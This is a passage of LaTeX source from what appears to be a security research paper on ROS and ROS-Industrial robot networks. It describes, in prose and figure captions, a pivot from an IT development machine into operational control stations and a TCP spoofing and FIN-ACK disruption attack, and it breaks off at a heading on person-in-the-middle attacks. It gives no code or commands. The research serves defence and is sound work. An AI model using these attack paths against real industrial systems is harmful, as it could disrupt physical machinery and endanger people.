    \makebox[\textwidth][c]{\includegraphics[width=1.2\textwidth]{}}%
    \centering
    \caption{\textbf{Diagram depicting an attack targeting \ros-Industrial and \ros core packages}. The attacker exploits a vulnerability present in a \ros package running in $\hat{S_7}$ (actionlib). Since $\hat{S_7}$ is acting as the \ros Master, segregation does not impose restrictions on it and it is thereby used to access other machines in the  {OT}-level to send control commands.}
    \label{fig:networking_multi_agent_attack1}
\end{figure}

To reason about this attack, we adopt the position of an attacker with access and privileges in a development machine $D_1$ in the  {IT} side of the scenario, \textbf{Level 4}. Reaching such machine is beyond the scope of this particular study but generally consists of an attacker using either a Wide Area Network (WAN) (such as the Internet) or a physical entry-point to exploit an existing vulnerability in the development machine $D_1$ and obtain a certain amount of privileges (\textbf{step 1} of the attack diagram of Figure \ref{fig:networking_multi_agent_attack1}). Further to that, a privilege escalation will be performed by the exploitation of additionally vulnerable services, which allows the attacker to eventually gain privileges into $D_1$ and command it as desired (\textbf{step 2}). From $D_1$, an attacker would pivot into \textbf{Level 3} by exploiting a vulnerability or misconfiguration (or a combination of both~\citep{mayoral2020can}) in the \ros core and/or \ros-Industrial packages (\textbf{step 3}). Having gained control of the Central Control Station $S_7$ the attacker could decide to establish a reverse channel of communications directly --avoiding the developer station-- (\textbf{step 4}) or proceed to control  {OT} (\textbf{Level 2 and below}) by sending commands via the \ros computational graph (\textbf{step 5}).\\

\subsection{$A_2$: Targeting underlying network protocols}

\begin{figure}[!h]
    \makebox[\textwidth][c]{\includegraphics[width=1.2\textwidth]{}}%
    \centering
    \caption{\textbf{Architecture diagram depicting attacks to \ros via underlying network protocols}. Depicts two offensive actions performed as part of $A_2$. The SYN-ACK DoS flooding does not affect $\hat{S_7}$ due to hardening. In green, a previously established ROSTCP communication between $\hat{S_4}$ and $\hat{S_7}$. In red, the FIN-ACK attack which successfully disrupts the network interaction leveraging flaws in underlying network protocols.}
    \label{fig:networking_multi_agent_attack2}
\end{figure}

Another approach to attacking multi-agent robotic systems consists of targeting underlying network protocols interconnecting the different robot endpoints. This possibility is depicted in Figure \ref{fig:networking_multi_agent_attack2}.

As pointed out previously, \ros-Industrial software builds on top of \ros packages which also build on top of traditional networking protocols at OSI layers 3 and 4. It's not uncommon to find \ros deployments using IP/TCP in the Network and Transport levels of the communication stack. The attack demonstrated in Figure \ref{fig:networking_multi_agent_attack2} consists of a malicious attacker with privileged access to an internal \ros-enabled control station (e.g. $S_1$) disrupting the \ros-Industrial communications and interactions of other participants of the network. The attack leverages the lack of authentication in the \ros computational graph previously reported in other vulnerabilities of \ros such as \href{https://github.com/aliasrobotics/RVD/issues/87}{RVD\#87} or \href{https://github.com/aliasrobotics/RVD/issues/88}{RVD\#88}. Without necessarily having to take control of the \ros computational graph, by simply spoofing another participant's credentials (at the network level) and either disturbing or flooding communications within infrastructure's \textbf{Level 2} (Process Network), researchers were able to demonstrate how to heavily impact the \ros and \ros-Industrial operation.

\subsection{$A_3$: Targeting a Control Station through a  {PitM} attack}

\begin{figure}[!h]
